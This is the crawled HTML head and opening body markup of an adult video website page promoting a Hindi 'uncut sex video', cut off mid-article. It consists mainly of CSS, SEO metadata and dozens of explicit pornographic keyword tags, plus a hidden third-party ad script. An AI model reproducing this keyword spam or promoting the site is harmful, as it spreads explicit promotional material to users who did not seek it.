

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video
body_size: 19118
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /> <meta property="og:description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video"> <meta name="twitter:description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video</title> <meta name="description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /> <meta property="og:description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta property="og:url" content="https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="gayer sammandh" /> <meta property="article:tag" content="gayer sammandh 2023" /> <meta property="article:tag" content="gayer sammandh mojflix" /> <meta property="article:tag" content="gayer sammandh mojflix 2023" /> <meta property="article:tag" content="gayer sammandh mojflix hindi hot short film" /> <meta property="article:tag" content="gayer sammandh mojflix hindi short film" /> <meta property="article:tag" content="gayer sammandh mojflix hindi uncut film" /> <meta property="article:tag" content="gayer sammandh mojflix originals" /> <meta property="article:tag" content="gayer sammandh mojflix porn film" /> <meta property="article:tag" content="gayer sammandh mojflix porn video" /> <meta property="article:tag" content="gayer sammandh mojflix sex video" /> <meta property="article:tag" content="gayer sammandh mojflix xxx film" /> <meta property="article:tag" content="gayer sammandh part 1" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="mojflix" /> <meta property="article:tag" content="mojflix originals" /> <meta property="article:tag" content="mojflix originals 2022" /> <meta property="article:tag" content="mojflix originals hot short film" /> <meta property="article:tag" content="mojflix originals sex video" /> <meta property="article:tag" content="mojflix originals uncut short film" /> <meta property="article:tag" content="mojflix originals web series" /> <meta property="article:tag" content="mojflix porn web series" /> <meta property="article:tag" content="mojflix sex video" /> <meta property="article:tag" content="mojflix xxx video" /> <meta property="article:tag" content="mojflix xxx web series" /> <meta property="article:section" content="Hindi Short Film" /> <meta property="og:updated_time" content="2023-01-08T06:14:41+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /> <meta name="twitter:description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video Comments Feed" href="https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fgayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fgayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/11168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=11168' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-11168 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-short-film">Hindi Short Film</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-11168" class="post-11168 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-gayer-sammandh 